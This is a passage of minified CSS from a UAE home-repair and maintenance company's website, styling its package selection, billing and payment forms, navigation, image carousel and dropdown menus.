Raleway-SemiBold_0;margin-bottom:0;}.billingSect .tab-pane{overflow:visible;}.submitPolicyCon>ul{border-bottom:1px solid #eee;padding:40px 0;}.submitPolicyCon input[type="submit"],.payfortPaymentPage input[type="submit"]{padding:8px 5%;color:#fff;background-color:#7fb138;font-size:25px;border:4px solid #666;border-radius:10px;margin:25px 0 0;}.billingSect .form-group{margin-bottom:25px;}.billingSect{margin-top:132px;}.billingSect h1{margin-top:0;}.billingSect .col-md-4{}.pagination-style.maintinances{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/background.jpg") no-repeat center top;min-height:796px;}.pagination-style.maintinances.nitro-lazy{background:none !important;}.packages-section.maintinances{background:none;}.maintinances{text-align:center;}.pagination-style.maintinances  h6{font-family:Raleway-Regular_1;font-size:38px;margin:50px auto;color:#fff;}.maintinances>span{background:rgba(255,255,255,.1);border-radius:45px;display:inline-block;margin-right:15px;padding:6px !important;top:11px;position:relative;}.maintinances>span.or-circle{background:#fff;padding:5px !important;margin-top:53px;}.maintinances>span>span{background:#8dc73d;border-radius:45px;display:inline-block;font-family:Raleway-SemiBold_0;font-size:50px;padding:0 20px 9px;float:left;}.maintinances>span.or-circle>span{font-family:Roboto-Regular;font-size:38px;padding:8px 7px 13px;}.maintinances>span>span:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/select.png") no-repeat scroll 0 0 rgba(0,0,0,0);content:"";display:block;height:131px;left:-4px;position:absolute;top:0;width:28px;opacity:1;transition:.4s;}.maintinances.disable-tick>span>span:before{opacity:0;}.maintinances>span.or-circle>span::before{display:none;}.choosetype h5{background:none repeat scroll 0 0 #fff;color:#000;font-family:Raleway-Bold_0;font-size:31px;margin:0;padding:10px 0;width:100%;border-radius:0 0 10px 10px;text-transform:uppercase;}.choosetype img{height:100%;width:100%;}.maintinances.chooseor>span{padding:10px 6px;}.maintinances.chooseor>span::before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/arrow-left.png") no-repeat scroll 0 0 rgba(0,0,0,0);content:"";display:block;height:131px;left:-38px;position:absolute;top:14px;width:28px;}.maintinances.chooseor>span::after{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/arrow-right.png") no-repeat scroll 0 0 rgba(0,0,0,0);content:"";display:block;height:131px;position:absolute;right:-30px;top:14px;width:33px;}h6.maintinances.chooseor{margin-top:89%;padding-left:20px;}.bedrooms>h6.maintinances>span:before{display:none;}.overflowshow>div{border:1px solid #88c140;height:350px;overflow-y:auto;padding:31px;-webkit-overflow-scrolling:touch;}.overflowshow::before{}.packages_details_cont{height:585px;position:relative;}.overflowshow{margin-top:0;max-width:100%;opacity:0;position:absolute;transition:.5s;z-index:1;background-color:#fff;}.overflowshow.show_pkg{margin-top:113px;opacity:1;z-index:3;}.overflowshow.selected_pkg{margin-top:113px;opacity:1;z-index:2;}.overflowshow img.pull-right{clear:both;display:block;position:absolute;right:24px;top:-62px;}#packagesDetailsCont ul li{list-style:none;padding:7px 0 7px 28px;text-align:left;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/addons-bullet.png") no-repeat 0 center;}#packagesDetailsCont ul li.nitro-lazy{background:none !important;}.overflowshow img.pull-right:hover{transform:scale(1.2);}.overflowshow a.seemore:before{display:none;}.overflowshow a.seemore:after{display:none;}.overflowshow .summery.button{margin-top:60px;}.bedrooms .caret{color:#fff;}.bedrooms .selectOptions{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/maintinance/selector-bg1.png") repeat-x scroll 0 0/auto 100% rgba(0,0,0,0);border-radius:10px;padding:12px;position:relative;z-index:9999999;}.bedrooms .filter-option.pull-left{background-color:#fff;}.bedrooms .btn.dropdown-toggle.selectpicker.btn-default{background-color:#8cc43d !important;color:#666;display:inline-block;font:16px Raleway-Light_0;padding:0 37px 0 0;border:none;width:100%;outline:none !important;}.bedrooms .bootstrap-select.btn-group .btn .filter-option{border-radius:4px 0 0 4px;display:inline-block;overflow:hidden;padding:15px 0 15px 20px;text-align:left;width:100%;}.bedrooms .bootstrap-select:not ([class*="col-"] ):not ([class*="form-control"]
	):not (.input-group-btn ){width:49%;}.pagination-style.maintinances h6{margin:42px auto 30px !important;}.maintinances.maintenances-choose-pkg>span{background:rgba(0,0,0,.12);}.bedrooms .bootstrap-select:nth-of-type(2):not ([class*="col-"] ):not ([class*="form-control"]
	):not (.input-group-btn ){margin-left:1%;}.bedrooms .bootstrap-select.btn-group .btn .caret{right:15px;}.maintenances-choose-pkg{color:#6dad44;font:63px Raleway-Regular_1;}.maintenances-choose-pkg small{color:#111;font-size:39px;display:block;}.maintinances.maintenances-choose-pkg>span{color:#fff;}.maintinances.maintenances-choose-pkg{margin:60px 0 70px;}.packages-section.maintinances{padding-bottom:0;}.bedrooms .btn-group.bootstrap-select.singleSize::after,.bedrooms  .singleQuantity.btn-group.bootstrap-select::after{display:none;}.bedrooms .btn.dropdown-toggle.selectpicker.btn-default{border-radius:4px;}.choosetype .col-md-5{opacity:.75;cursor:pointer;}.choosetype .col-md-5:hover,.choosetype .col-md-5.active{opacity:1;}.choosetype .col-md-5:hover h5,.choosetype .col-md-5.active h5{color:#8dc73d;}#order-confirmation_form label.error{display:none !important;}.paymentMethod.login-page input[type="submit"]{background-color:#8dc73d;border-bottom:5px solid #557527;border:medium none;border-radius:8px;color:#fff;font-family:Raleway-Bold_0;font-size:19px;margin:20px 0px;padding:15px 25px 38px;width:auto !important;}.registration-form.billingHead span span{color:#1f1f1f;font:14px Raleway-Bold_0;}#registrationForm .billingAdd .method-checks{padding-bottom:0;}#registrationForm .col-md-4{margin-top:0;}#registrationForm label.error{display:none !important;}.blink_me,#order-confirmation_form .cardDetail .form-control.error,#registrationForm .cardDetail .form-control.error,input[type="checkbox"].error+label.error+label,select.error+label.error+.btn-group.bootstrap-select{color:red !important;-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}#order-confirmation_form .cardDetail .form-control.error,#registrationForm .cardDetail .form-control.error,input[type="checkbox"].error+label+label.error,select.error+label.error+.btn-group.bootstrap-select{color:#000 !important;border:2px solid red;}select.error+label.error+.btn-group.bootstrap-select{z-index:1;border:2px solid red !important;}select.error+label.error+.btn-group.bootstrap-select.open{z-index:999;}.checkbox-info input[type="checkbox"]:checked+label+label:after{content:"";font-family:"FontAwesome";color:#8dc53e !important;font-size:25px !important;left:-4px;top:-4px;}.dashboard .billingHead{margin-top:0;}.headerLoginSection{margin-bottom:12px;margin-top:25px;text-align:right;margin-right:20px;}.headerLoginSection a.headerBtn{background:none repeat scroll 0 0 #8dc73d;color:white;margin-bottom:8px;padding:5px 12px;border-radius:2px;font-size:16px;}.errorMessage{color:red;}.ajaxLoadingPopup{background:#fff;box-shadow:0 0 6px green;height:150px;padding-top:30px;left:20%;right:20%;top:30px;}.thankYouPage h1 .thankYouHeading{}.thankYouPage h1 .thankYouHeading span{font-family:LeckerliOneRegular;}.thankYouPage h1 .thankYouHeading span span{color:#85bd02;font-family:LeckerliOneRegular;}.thankYouPage h3{color:#333;font-size:25px;}.disabledPaymentSection{position:relative;}.disabledPaymentSection:before{border-radius:5px;box-sizing:initial;content:"Credit Card Feature is Not Active";height:87%;left:-2%;padding:4% 1% 0;position:absolute;text-align:center;top:-1%;vertical-align:middle;width:100%;z-index:3;font-size:65px;background:rgba(0,0,0,.7);color:#fff;}.homeGonesCounter{display:inherit;}.homeGonesCounter img{vertical-align:bottom;}.homeGonesCounter span{background:#fff;padding:9px 18px 14px;border-radius:10px;color:#8dc53e;font:30px Raleway-Bold_0;display:inline-block;}.content-cont.summary li{display:block;clear:both;position:relative;}.remove_service{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/close-button.png") no-repeat top center;width:46px;height:39px;position:absolute;top:-22px;right:-30px;}.remove_service.nitro-lazy{background:none !important;}.radio input[type="radio"]:checked+label+label::after{transform:scale(1,1);}.new-line-list-style li{display:block;}.payfortPaymentPage{}.payfortPaymentPage table{border:none;}.payfortPaymentPage table td{border:none;}.payfortPaymentPage table td small{font-size:18px;}.payfortPaymentPage table#ncol_ali tbody>tr:nth-child(2)>td{padding-top:5px;}.payfortPaymentPage table#ncol_ali tbody>tr:nth-child(2) td.ncoltxtc>small{float:right;padding-left:2%;width:98%;}.payfortPaymentPage table#ncol_ali tbody>tr:nth-child(2) td.ncoltxtc #storealias{margin-top:12px;position:absolute;}.payfortPaymentPage table td input[type="text"]{border:2px solid #eee;box-shadow:none;padding-left:12px;color:#000;font-size:17px;height:38px;width:60%;}.payfortPaymentPage table td input[type="text"]#Ecom_Payment_Card_Verification{width:60px;}.payfortPaymentPage table td .bootstrap-select{border:2px solid #eee;box-shadow:none;color:#000;height:38px;width:130px !important;}.payfortPaymentPage table td .bootstrap-select li{padding:0;background:none;}.payfortPaymentPage input[type="submit"]{padding:2px 3%;}.payfortPaymentPage table#ie_cc tr:first-child{text-align:center;}.payfortPaymentPage table#ie_cc tr:first-child td{display:inline;}::-webkit-full-page-media,:future,:root .pagination-style h4.selected{padding-top:13.25px;}::-webkit-full-page-media,:future,:root .pagination-style h4{padding-top:13.25px;}-moz-keyframes blinker{}-webkit-keyframes blinker{}keyframes blinker{}@media ( min-width : 1000px){.packages-section .packages .package:hover,.packages-section .packages .package.active,.packages-section .packages .package.selected{-ms-transform:scale(1.3);-webkit-transform:scale(1.3);transform:scale(1.3);}}@media ( min-width : 641px){.navbar-nav>li>ul{background:#8dc73d;border-radius:0 0 8px 8px;padding:5px 0;position:absolute;z-index:10;max-height:0px;overflow:hidden;transition:.3s;}.navbar-nav>li>ul>li{min-width:max-content;text-align:left;padding:5px 20px;}.navbar-nav>li>ul>li+li{border-top:1px solid #fff;}.navbar-nav>li>ul>li a{color:#fff;font:18px Raleway-SemiBold_0;}.navbar-nav>li>ul>li a:hover,.navbar-nav>li>ul>li a:focus{color:#fff;}.navbar-nav>li:hover>ul{max-height:600px;}#myNavbar{float:right;background:none;border:none;margin-bottom:0;margin-top:0;}#myNavbar .container{width:auto;padding:0;}#myNavbar .container .navbar-collapse{padding:0;}.navbar-collapse{padding-left:0px;padding-right:0;}.navbar-nav>li>a{font-family:Raleway-SemiBold_0;color:#fff !important;font-size:18px;padding:0 14px;border-right:1px solid #fff;}.navbar-nav>li:last-child>a{border-right:none;}.navbar-nav>li>a:hover,.navbar-nav>li>a.selected{color:#fff;}.navbar-nav>li{padding:16px 0 12px;}.navbar-nav>li:hover,.navbar-nav>li.selected{background:url("https://www.repairplus.ae/wp-content/themes/repairplusnew/images/hover.png") no-repeat bottom center;}.navbar-nav>li:hover.nitro-lazy,.navbar-nav>li.selected.nitro-lazy{background:none !important;}}@media (max-width: 768px){#myNavbar .navbar-nav li{float:none;display:inline-block;font-size:16px;}.sub-menu li{margin-left:0px;}}.sub-menu li{float:none !important;}@media ( max-width : 1199px){.navbar-nav > li > a{font-size:14px;}}@media ( max-width : 1280px){}@media ( max-width : 992px){.about-section{margin-top:-45px;}.navbar-nav li a{font-size:14px;padding:0 4%;}.offerImgs{padding-left:0;}.offerImgs img{width:46%;}.ecoTipsVisit::after{position:absolute;top:0;}.ecoTipsVisit{font-size:47px;}.our-partners img{margin:0 5px;}.our-certificates img{margin:0 5px;}h3{font-size:55px;}.services-section a span,.services-section a h3{font-size:14px;}.services-section a img{max-width:100%;}.about-section img{max-width:100%;}.summary-heading{font-size:44px;}.total-monthly>h4{font-size:28px;width:50%;padding:5px 0;}.total-monthly>h5{width:35%;}.addon-sevice h3{top:100px;}.pagination-style h4 span{font-size:18px;}.pagination-style h4{padding:12px 14px 11px;border-bottom:2px solid #fff;}.pagination-style h4.selected{padding:13px;border:none;}.total-box-dhs p{width:72%;}.paymentMethod label{font-size:15px;}.ellipse{top:-16px;}.ellipse:nth-of-type(2){left:164px;}.ellipse:nth-of-type(3){left:359px;}footer{padding-top:15px;}}@media ( max-width : 1024px){.ecoTipsVisit{font-size:44px;text-align:left;width:42%;}.ellipse{font-size:30px;width:200px;}.ellipse:nth-of-type(2){left:150px;}.ellipse:nth-of-type(3){left:330px;}.ellipse{background-position:27px 30px;}.ellipse:nth-of-type(2){padding:35px 0 0 83px;}.ellipse:nth-of-type(3){padding:35px 0 0 86px;}footer div.newsletterCont{margin-top:26px;}footer .logo-right{margin-top:42px;}.headerLoginSection{margin-right:0px;}}@media ( max-width : 980px){.offerSect>div>.row>div+div{margin-top:30px;}footer{margin:0;}form label{font-size:17px;}footer input[type="email"]{font-size:13px;width:74%;padding:12px 8px;}.footerNav,.footerNavLinks a{font:14px/19px Raleway-Regular_1;}.ecoTipsVisit:after{right:0;}.ecoTipsVisit{position:relative;}.banner{padding-top:80px;}.services-section a{width:11.3%;}.services-section a span,.services-section a h3{font-size:11px;}.about-section{height:auto;}h5{font-size:42px;}.treecount{font-size:20px;}.treecount::first-line{font-size:122px;}.ecoTipsVisit{font-size:27px;}.ellipse{background-position:22px 20px;background-size:15% auto;font-size:18px;height:125px;padding:19px 0 0 48px;top:-18px;width:160px;}.ellipse:nth-of-type(2){left:120px;background-size:42px;padding:19px 0 0 62px;}.ellipse:nth-of-type(3){left:260px;background-size:42px;padding:19px 0 0 62px;}.ellipse>span{font:14px;}.pagination-style h4 span{font-size:14px;}.pagination-style h4.selected{padding:9px 7px 16px;}.pagination-style h4{padding:7px 7px 16px;margin-right:40px;border-bottom:1px solid #fff;}.pagination-style h4:first-child{margin-left:30px;}.pagination-style.maintinances{background-size:100% 100%;}.packgesSigninText a{clear:both;display:block;margin:0 auto;max-width:310px;}.pagination-style h4.selected{padding:8px 7px 16px;}.pagination-style h4{padding:6px 7px 16px;}footer .logo-right{margin-top:25px;}footer div.newsletterCont label{font-size:16px;margin-bottom:0;}footer div.newsletterCont{margin-top:0;}footer div.newsletterCont{margin-top:3px;}footer .logo-right{margin-top:32px;}}@media ( max-width : 800px){.content-cont.grass-bg{padding:0px 0px 80px;background-size:unset;}.footerMid{margin-bottom:55px;}.head-lines.small-heads{margin-top:5px;}.beforeContactTxt{margin-top:10px;}footer .logo-right img{float:unset;}}@media ( max-width : 767px){h3,h2{font-size:34px;}h4{font-size:25px;}.service-content{font-size:13px;line-height:18px;padding:19px 12px;}.packages-section .top-head{margin:0 auto;}.treecount{margin-top:82px;}.planting-trees{background-position:left top;}.head-lines,.head-lines.small-heads span,.head-lines.small-heads span span,.head-lines.small-heads.reverseHeadColor>span,.head-lines.small-heads span,.head-lines.small-heads.reverseHeadColor span span{font-size:42px !important;}.ellipse>span{font-size:14px;}.ellipse{background-position:6px 6px;border-radius:0;height:auto;left:auto;padding-bottom:12px;padding-left:12px;position:relative;top:0;width:32%;}.ellipse:nth-of-type(2),.ellipse:nth-of-type(3){left:auto;padding-bottom:12px;padding-left:12px;}footer input[type="email"]{width:85%;font-size:15px;padding:11px 8px;}.footerNavLinks a{font-size:13px !important;margin:0 2px;}.offerElseSingle{width:32%;}.offerElseSingle>a{font-size:15px;}.ecoTipsVisit{overflow:visible;}.ecoTipsVisit::after{display:none;}.footerMid{padding-top:55px;}.services-section a:hover span::after,.services-section a:hover h3::after{display:none;}.services-section a{width:48%;margin-bottom:10px;}.services-section a span,.services-section a h3{font-size:14px;}.service-content{display:none !important;}a.contact-us-btn{margin:25px auto 0;}#myNavbar .navbar-nav li{text-align:left;display:block;padding:5px 0;}.happy-clients{overflow:hidden;}.planting-trees p{line-height:26px;}h5{font-size:34px;}.treecount{margin-top:36px;}.flexslider h1{font-size:30px;}.flexslider p{font-size:15px;line-height:20px;padding:0 100px;}.packages-section{overflow:hidden;}.packages-section .top-head{width:85%;}.packages-section .packages .package .package-cont-outer{margin:-70px auto 0;}.summary-points>li{margin:0;}.content-cont li,.offerSect li{font-size:14px;}.content-cont li+li,.offerSect li+li{margin-top:5px;}.pagination-style h4{width:38%;margin:24px 5% !important;padding:8px 7px 16px;height:53px;}.logo,.logo-right{text-align:right !important;}.billingSubHead.submitBillingSubHead{font-size:22px;}.footerLogo{display:block;float:none;text-align:center;}.billingSect .col-md-4{margin-top:0;}.bold-labels label span,.paymentMethod label{font-size:14px;}.flexslider h1{padding-top:135px;}.footerNav,.footerNavLinks{text-align:center;}.footerMid{margin-bottom:15px;padding-top:10px;}.ecoTipsLinks{width:100%;text-align:center;}.pagination-style h4{height:52px;}.packages-section .packages .package{z-index:9;}footer .footer-bg{padding-bottom:60px;}footer div.newsletterCont{margin:20px auto 0;max-width:395px;}.footerLogo>img{width:70%;}footer .footer-card{margin-bottom:20px;}footer .logo-right{text-align:center !important;}footer .logo-right img{margin-bottom:0px !important;width:70% !important;}}@media ( max-width : 640px){.maintinances.maintenances-choose-pkg{font-size:45px;}.pagination-style.maintinances h6,.maintenances-choose-pkg small{font-size:33px;}}@media ( max-width : 575.98px){footer .footer-bg{padding:0px 0px 40px 0px !important;}}@media ( max-width : 480px){.ecoTipsVisit{width:100%;}.ecoTipsVisit::after{left:0;top:55px;}.ecoTipsVisit.lessenTopMargin{margin:0 0 25px;}.total-monthly>h4{font-size:25px;}.summary-heading{font-size:32px;}.head-lines,.head-lines.small-heads span,.head-lines.small-heads span span,.head-lines.small-heads.reverseHeadColor>span,.head-lines.small-heads span,.head-lines.small-heads.reverseHeadColor span span{font-size:32px !important;}.addon-sevice h3{top:70px;font-size:13px;}.content-cont .paymentMethod li{width:100%;margin:5px 0;}.content-cont .paymentMethod li+li{margin:5px 0;}.content-cont .paymentMethod li+li::before{display:none;}.bedrooms .bootstrap-select:not ([class*="col-"] ):not ([class*="form-control"]
		):not (.input-group-btn ){width:100%;margin:5px 0 !important;}.offerElseSingle{width:48%;}}@media ( max-width : 360px){footer input[type="email"]{width:77%;}.ecoTipsVisit{font-size:34px;}.ecoTipsVisit::after{top:48px;}.addon-sevice h3{top:41px;font-size:10px;}.content-cont li,.offerSect li{font-size:12px;}.pagination-style h4{width:88%;margin:2px 6% !important;}.pagination-style h4:first-child{margin-top:6px !important;}.billingHead{font-size:22px;}.billingSect .form-group{margin-bottom:14px;}.input-icon.half-sized,.billingAdd .cardDetail .form-group.required.input-icon.flotin-smal-width:nth-of-type(3),.billingAdd .cardDetail .method-checks,.billingAdd .cardDetail .form-group.required.input-icon.flotin-smal-width:nth-of-type(5),.billingAdd .cardDetail .method-checks.bold-labels{width:100%;}.input-icon.half-sized+.input-icon.half-sized{margin-left:0;}.method-checks{padding:0;}.billingAdd .cardDetail>.form-group:nth-child(3),.billingAdd .cardDetail>.form-group:nth-child(4){margin-right:0;}.flotin-smal-width-self,.flotin-smal-width-self+.flotin-smal-width-self{margin-top:0;width:48%;margin-left:0;}.flotin-smal-width-self+.flotin-smal-width-self{margin-left:4%;}.pagination-style.maintinances h6,.maintenances-choose-pkg small{font-size:24px;line-height:36px;}.maintinances.maintenances-choose-pkg{font-size:36px;line-height:36px;}.flexslider p{padding:0 30px;}.flexslider:hover .flex-prev{left:10px !important;opacity:1 !important;}.flexslider:hover .flex-next{right:10px !important;opacity:1 !important;}}@media ( max-width : 1280px){}@media ( max-width : 1152px){}@media ( max-width : 1024px){}@media ( max-width : 980px){}@media screen and (max-width: 768px){.butn_margin{margin-bottom:53px;}}.crass{position:absolute;background-color:#8dc73d;width:24px;border-radius:12px;height:22px;top:-12px;right:-12px;}#model{padding:0px;margin-left:15px;}.popbody{margin-top:120px;}.pop{float:left;}.crasme{margin-right:6px;color:white;}.heading{color:#151414;font-size:23px;position:relative;top:32px;margin-bottom:36px;}section.service-include .heading{color:#151414;font-size:23px;position:relative;top:0px;margin-bottom:36px;}.postid-2815 section.service-include .heading{margin-bottom:20px;}.postid-1578 section.service-include .heading{margin-bottom:20px;}.butn_margin{margin-bottom:18px;margin-top:-8px;position:relative;position:relative;top:22px;top:31px;top:26px;bottom:31px;padding-bottom:30px;padding-left:190px;}.btn{border-radius:0px;border:0;}.btn-success{background-color:#8dc73d;}.btn-success:hover{background-color:#8dc73d;}.text_margin{position:relative;top:1px;right:21px;margin-left:25px;}.text{font-size:15px;}.promotion-content h3{color:#151414;font-size:23px;margin:10px 0;text-align:left;}.promotion-content .popup-img{float:left;margin:0 10px 0 -3px;width:50%;}h1.head-lines.blog-heading{padding-bottom:5px;font-size:40px;background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-before.png") no-repeat -10px 45px/43%,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/leaf-h.png") no-repeat 43% 15px,url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/heading-after.png") no-repeat right 40px/43%;}@media screen and (max-width: 520px){.butn_margin{padding-left:10px !important;}}@media (max-width: 330px){.btn.btn-success.btn-lg{color:white;font-size:14px;padding:13px;}}@media (max-width: 330px){.btn.btn-secondary.btn-lg{font-size:14px;padding:13px;padding-right:15px !important;}}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:.7;left:60px;}.flexslider:hover .flex-next{opacity:.7;right:60px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;line-height:1;display:inline-block;content:"";}.flex-direction-nav a.flex-next:before{content:"";}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:"";}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:"";}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}.bootstrap-select{width:220px;}.bootstrap-select > .btn{width:100%;padding-right:25px;}.error .bootstrap-select .btn{border:1px solid #b94a48;}.control-group.error .bootstrap-select .dropdown-toggle{border-color:#b94a48;}.bootstrap-select.fit-width{width:auto !important;}.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn){width:220px;}.bootstrap-select .btn:focus{outline:thin dotted #333 !important;outline:5px auto -webkit-focus-ring-color !important;outline-offset:-2px;}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;}.bootstrap-select.form-control:not([class*="col-"]){width:100%;}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*="col-"]{float:none;display:inline-block;margin-left:0;}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,.row-fluid .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right{float:right;}.form-search .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0;}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0;}.form-inline .bootstrap-select.btn-group .form-control{width:100%;}.input-append .bootstrap-select.btn-group{margin-left:-1px;}.input-prepend .bootstrap-select.btn-group{margin-right:-1px;}.bootstrap-select.btn-group > .disabled{cursor:not-allowed;}.bootstrap-select.btn-group > .disabled:focus{outline:none !important;}.bootstrap-select.btn-group .btn .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left;}.bootstrap-select.btn-group .btn .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle;}.bootstrap-select.btn-group[class*="col-"] .btn{width:100%;}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.bootstrap-select.btn-group .dropdown-menu li{position:relative;}.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:hover small,.bootstrap-select.btn-group .dropdown-menu li:not(.disabled) a:focus small,.bootstrap-select.btn-group .dropdown-menu li.active:not(.disabled) a small{color:#64b1d8;color:rgba(100,177,216,.4);}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed;}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em;}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none;}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block;}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em;}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;}.bootstrap-select.btn-group.fit-width .btn .filter-option{position:static;}.bootstrap-select.btn-group.fit-width .btn .caret{position:static;top:auto;margin-top:-1px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px;}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px;}.bootstrap-select.show-menu-arrow.open > .btn{z-index:1035;}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:"";border-left:7px solid transparent;border-right:7px solid 